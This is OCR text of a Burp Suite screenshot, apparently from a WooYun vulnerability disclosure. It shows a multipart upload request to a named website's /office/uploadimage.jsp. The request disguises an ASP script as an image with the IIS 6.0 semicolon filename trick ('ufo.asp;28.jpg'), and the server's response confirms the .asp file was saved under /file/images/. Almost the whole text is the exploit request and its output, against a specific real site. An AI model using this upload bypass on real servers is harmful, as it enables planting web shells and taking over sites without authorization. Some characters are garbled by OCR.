 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.dk-fx.com
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&table
name=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0KM7Ij5ae0ei4Ef1GI3Ef1
ei4KM7
User-Agent: Shockwave Flash
Host: www.dk-fx.com
Content-Length: 93308
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data;
name="Filename"
ufo.asp;28.jpg
------------ae0KM7Ij5ae0ei4Ef1GI3Ef1ei4KM7
Content-Disposition: form-data;
name="file"; filename="ufo.asp"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 12:47:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 104
Content-Type: text/html; Charset=UTF-8
Set-Cookie: CookieID=464348742; path=/
Set-Cookie:
ASPSESSIONIDAARBQBTA=LMDGNKLBOBLCMNIBECDC
EJ; path=/
Cache-control: private
{success:true,message:'□□□□',data:{src:'/
file/images/2015-11/30204754.asp'},total:
errors:''
? < + > Type a search term 0
Done
402 bytes | 1
www.wooyun.org